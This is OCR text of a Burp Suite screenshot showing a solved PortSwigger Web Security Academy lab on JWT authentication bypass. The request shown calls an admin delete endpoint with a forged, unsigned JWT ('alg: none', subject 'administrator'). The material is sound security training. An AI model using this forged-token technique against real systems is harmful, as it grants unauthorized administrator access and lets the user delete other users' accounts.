 1 2 3 4 16:28
JWT authentication bypas
https://0af000d40359d0a78202071a0079003e.web-security-academy.net/my-account?id=wiener
Web Security
Academy
JWT authentication bypass via flawed signature verification
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn JWT Editor Keys Settings
13 × 14 × +
Send Cancel < > Follow redirection Target: https://0af000d40359d0a78202071a0079003e.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0af000d40359d0a78202071a0079003e.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI3OTJmN2MyMC1jYjEyLTQ3MTctODk3NS02YTFmOGExNTgyY2UiLCJhbGciOiJub25lIn0%3d.eyJp
c3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2ODY2OTEzODZ9.
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.5672.93 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Done
86 bytes | 82 millis